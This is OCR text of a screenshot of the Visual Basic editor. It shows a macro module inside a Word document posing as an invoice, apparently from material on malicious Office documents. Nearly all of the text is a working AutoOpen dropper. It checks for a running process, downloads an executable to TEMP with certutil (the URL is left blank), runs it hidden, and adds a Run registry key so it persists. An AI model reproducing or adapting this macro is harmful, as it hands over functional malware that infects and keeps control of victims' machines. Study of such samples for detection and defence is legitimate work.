 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '32th4ckm3.exe'").Count > 0 Then Exit Sub
strURL =
strFilePath = Environ("TEMP") & "\32th4ckm3.exe"
strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v DefaultApp /t REG_SZ /d """ & strFilePath & """ /f"
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
DoEvents
Loop
End Sub
5:04 PM